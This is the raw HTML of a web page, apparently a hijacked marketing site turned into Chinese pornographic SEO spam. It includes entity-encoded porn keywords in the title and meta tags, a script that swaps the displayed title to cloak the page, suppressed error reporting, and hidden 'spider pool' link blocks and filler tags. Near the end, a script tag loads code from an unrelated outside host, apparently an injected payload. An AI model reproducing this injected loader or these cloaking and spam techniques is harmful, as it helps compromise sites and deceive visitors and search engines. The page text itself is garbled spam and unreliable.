

--- FILE ---
content_type: text/html
request_url: http://www.dnaformarketing.com/index.php
body_size: 2959
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='亳州琶范互聯(lián)網(wǎng)商城有限公司';</script>
<title>&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;</title>
<meta name="keywords" content="&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;" />
<meta name="description" content="&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.dnaformarketing.com/" title="&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;">&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;
&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;
&#27442;&#20081;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#19968;&#20108;&#19977;&#21306;&#124;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#124;&#20122;&#27954;&#57;&#49;&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#24433;&#29255;&#124;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#35270;&#39057;&#19968;&#21306;&#124;&#20154;&#22971;&#20986;&#36712;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#57;&#55;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">江山市</a>|
<a href="http://" target="_blank">剑川县</a>|
<a href="http://" target="_blank">明水县</a>|
<a href="http://" target="_blank">龙门县</a>|
<a href="http://" target="_blank">枣强县</a>|
<a href="http://" target="_blank">阜城县</a>|
<a href="http://" target="_blank">东城区</a>|
<a href="http://" target="_blank">谷城县</a>|
<a href="http://" target="_blank">德惠市</a>|
<a href="http://" target="_blank">霍林郭勒市</a>|
<a href="http://" target="_blank">宁化县</a>|
<a href="http://" target="_blank">荆门市</a>|
<a href="http://" target="_blank">惠来县</a>|
<a href="http://" target="_blank">巴里</a>|
<a href="http://" target="_blank">长白</a>|
<a href="http://" target="_blank">吴桥县</a>|
<a href="http://" target="_blank">大邑县</a>|
<a href="http://" target="_blank">怀来县</a>|
<a href="http://" target="_blank">呼和浩特市</a>|
<a href="http://" target="_blank">罗源县</a>|
<a href="http://" target="_blank">凌云县</a>|
<a href="http://" target="_blank">襄樊市</a>|
<a href="http://" target="_blank">邯郸县</a>|
<a href="http://" target="_blank">凤台县</a>|
<a href="http://" target="_blank">瑞金市</a>|
<a href="http://" target="_blank">大同县</a>|
<a href="http://" target="_blank">黔西县</a>|
<a href="http://" target="_blank">名山县</a>|
<a href="http://" target="_blank">绥滨县</a>|
<a href="http://" target="_blank">楚雄市</a>|
<a href="http://" target="_blank">宁河县</a>|
<a href="http://" target="_blank">沁阳市</a>|
<a href="http://" target="_blank">金塔县</a>|
<a href="http://" target="_blank">肇东市</a>|
<a href="http://" target="_blank">固阳县</a>|
<a href="http://" target="_blank">忻州市</a>|
<a href="http://" target="_blank">南充市</a>|
<a href="http://" target="_blank">襄樊市</a>|
<a href="http://" target="_blank">威远县</a>|
<a href="http://" target="_blank">延寿县</a>|
<a href="http://" target="_blank">奉节县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="lotcq" class="pl_css_ganrao" style="display: none;"><tfoot id="lotcq"></tfoot><legend id="lotcq"></legend><object id="lotcq"></object><form id="lotcq"></form><b id="lotcq"><sup id="lotcq"><progress id="lotcq"></progress></sup></b><code id="lotcq"></code><div id="lotcq"></div><tr id="lotcq"></tr><center id="lotcq"></center><li id="lotcq"></li><ruby id="lotcq"></ruby><thead id="lotcq"><ruby id="lotcq"><ol id="lotcq"></ol></ruby></thead><sub id="lotcq"></sub><th id="lotcq"><bdo id="lotcq"></bdo></th><acronym id="lotcq"></acronym><strike id="lotcq"></strike><ruby id="lotcq"></ruby><dl id="lotcq"></dl><fieldset id="lotcq"><i id="lotcq"><nav id="lotcq"><option id="lotcq"></option></nav></i></fieldset><u id="lotcq"></u><strike id="lotcq"></strike><p id="lotcq"></p><button id="lotcq"></button><address id="lotcq"><form id="lotcq"></form></address><var id="lotcq"><acronym id="lotcq"></acronym></var><source id="lotcq"><tr id="lotcq"><fieldset id="lotcq"></fieldset></tr></source><legend id="lotcq"><kbd id="lotcq"></kbd></legend><optgroup id="lotcq"></optgroup><code id="lotcq"><pre id="lotcq"></pre></code><span id="lotcq"><optgroup id="lotcq"></optgroup></span><delect id="lotcq"><p id="lotcq"><ins id="lotcq"><optgroup id="lotcq"></optgroup></ins></p></delect><style id="lotcq"></style><ol id="lotcq"></ol><meter id="lotcq"><dfn id="lotcq"><form id="lotcq"><optgroup id="lotcq"></optgroup></form></dfn></meter><wbr id="lotcq"></wbr><ruby id="lotcq"></ruby><p id="lotcq"></p><sub id="lotcq"></sub><video id="lotcq"></video><noscript id="lotcq"><tbody id="lotcq"><noframes id="lotcq"></noframes></tbody></noscript><sup id="lotcq"><form id="lotcq"><legend id="lotcq"></legend></form></sup><fieldset id="lotcq"></fieldset><s id="lotcq"><delect id="lotcq"></delect></s><th id="lotcq"><pre id="lotcq"></pre></th><del id="lotcq"></del><span id="lotcq"><optgroup id="lotcq"><legend id="lotcq"><rp id="lotcq"></rp></legend></optgroup></span><legend id="lotcq"></legend><dl id="lotcq"><noframes id="lotcq"><td id="lotcq"><tr id="lotcq"></tr></td></noframes></dl><acronym id="lotcq"></acronym><code id="lotcq"><dfn id="lotcq"><table id="lotcq"></table></dfn></code><th id="lotcq"><rt id="lotcq"><del id="lotcq"></del></rt></th><center id="lotcq"></center><legend id="lotcq"></legend><acronym id="lotcq"><abbr id="lotcq"></abbr></acronym><del id="lotcq"><cite id="lotcq"><center id="lotcq"></center></cite></del><sup id="lotcq"><font id="lotcq"><pre id="lotcq"><menuitem id="lotcq"></menuitem></pre></font></sup><th id="lotcq"></th><cite id="lotcq"></cite><sup id="lotcq"></sup><input id="lotcq"></input><dfn id="lotcq"><strike id="lotcq"><output id="lotcq"><sup id="lotcq"></sup></output></strike></dfn><nobr id="lotcq"><pre id="lotcq"><u id="lotcq"><thead id="lotcq"></thead></u></pre></nobr><tr id="lotcq"><fieldset id="lotcq"><acronym id="lotcq"><acronym id="lotcq"></acronym></acronym></fieldset></tr><tfoot id="lotcq"></tfoot><address id="lotcq"></address><del id="lotcq"></del><center id="lotcq"></center><s id="lotcq"></s><th id="lotcq"></th><noframes id="lotcq"></noframes><pre id="lotcq"><nav id="lotcq"><dd id="lotcq"></dd></nav></pre><menuitem id="lotcq"><var id="lotcq"></var></menuitem><th id="lotcq"><pre id="lotcq"><dfn id="lotcq"><center id="lotcq"></center></dfn></pre></th><sup id="lotcq"><option id="lotcq"></option></sup><form id="lotcq"></form><em id="lotcq"><rt id="lotcq"></rt></em><wbr id="lotcq"><kbd id="lotcq"></kbd></wbr><dfn id="lotcq"><strike id="lotcq"></strike></dfn><th id="lotcq"></th><blockquote id="lotcq"><bdo id="lotcq"></bdo></blockquote><tt id="lotcq"><i id="lotcq"><menuitem id="lotcq"><var id="lotcq"></var></menuitem></i></tt><nav id="lotcq"><blockquote id="lotcq"></blockquote></nav><i id="lotcq"><tr id="lotcq"><abbr id="lotcq"><center id="lotcq"></center></abbr></tr></i><optgroup id="lotcq"><blockquote id="lotcq"></blockquote></optgroup><nav id="lotcq"><tt id="lotcq"></tt></nav><rt id="lotcq"><form id="lotcq"><cite id="lotcq"><center id="lotcq"></center></cite></form></rt><mark id="lotcq"></mark><abbr id="lotcq"><big id="lotcq"></big></abbr><font id="lotcq"></font><rp id="lotcq"><tbody id="lotcq"><tt id="lotcq"><i id="lotcq"></i></tt></tbody></rp><ol id="lotcq"></ol><form id="lotcq"><xmp id="lotcq"></xmp></form><thead id="lotcq"><li id="lotcq"><ol id="lotcq"></ol></li></thead><s id="lotcq"><delect id="lotcq"><strong id="lotcq"><sup id="lotcq"></sup></strong></delect></s><div id="lotcq"><thead id="lotcq"><object id="lotcq"><meter id="lotcq"></meter></object></thead></div><tt id="lotcq"><tbody id="lotcq"><tr id="lotcq"><abbr id="lotcq"></abbr></tr></tbody></tt><b id="lotcq"></b><delect id="lotcq"></delect><legend id="lotcq"></legend><table id="lotcq"><td id="lotcq"></td></table><dfn id="lotcq"><strike id="lotcq"></strike></dfn><abbr id="lotcq"><dl id="lotcq"></dl></abbr><track id="lotcq"></track><source id="lotcq"></source><acronym id="lotcq"><b id="lotcq"><legend id="lotcq"></legend></b></acronym><s id="lotcq"></s><small id="lotcq"><td id="lotcq"><li id="lotcq"></li></td></small><li id="lotcq"></li><form id="lotcq"><nav id="lotcq"><dd id="lotcq"><tbody id="lotcq"></tbody></dd></nav></form><b id="lotcq"></b><form id="lotcq"></form><big id="lotcq"></big><em id="lotcq"><rt id="lotcq"><kbd id="lotcq"></kbd></rt></em><dfn id="lotcq"><center id="lotcq"></center></dfn><table id="lotcq"></table><pre id="lotcq"><input id="lotcq"><delect id="lotcq"></delect></input></pre><li id="lotcq"></li><cite id="lotcq"></cite><source id="lotcq"></source><video id="lotcq"><tfoot id="lotcq"></tfoot></video><strong id="lotcq"></strong><strike id="lotcq"></strike><small id="lotcq"></small><ul id="lotcq"><thead id="lotcq"><sup id="lotcq"></sup></thead></ul><legend id="lotcq"><mark id="lotcq"></mark></legend><em id="lotcq"></em><abbr id="lotcq"><dl id="lotcq"></dl></abbr><input id="lotcq"></input><acronym id="lotcq"><object id="lotcq"></object></acronym><th id="lotcq"><pre id="lotcq"></pre></th><nav id="lotcq"></nav><ul id="lotcq"></ul><button id="lotcq"></button><form id="lotcq"><u id="lotcq"><thead id="lotcq"></thead></u></form><meter id="lotcq"><dfn id="lotcq"><form id="lotcq"><optgroup id="lotcq"></optgroup></form></dfn></meter><meter id="lotcq"></meter><meter id="lotcq"></meter><dd id="lotcq"><li id="lotcq"><tfoot id="lotcq"></tfoot></li></dd><sub id="lotcq"></sub><div id="lotcq"><th id="lotcq"><acronym id="lotcq"></acronym></th></div><em id="lotcq"><rt id="lotcq"><mark id="lotcq"><dfn id="lotcq"></dfn></mark></rt></em><input id="lotcq"></input><dfn id="lotcq"><strike id="lotcq"><pre id="lotcq"><sup id="lotcq"></sup></pre></strike></dfn><strike id="lotcq"></strike><form id="lotcq"></form><pre id="lotcq"></pre><strike id="lotcq"></strike><pre id="lotcq"><del id="lotcq"><nobr id="lotcq"></nobr></del></pre><em id="lotcq"><style id="lotcq"><mark id="lotcq"><dfn id="lotcq"></dfn></mark></style></em><style id="lotcq"></style></div>
</html>
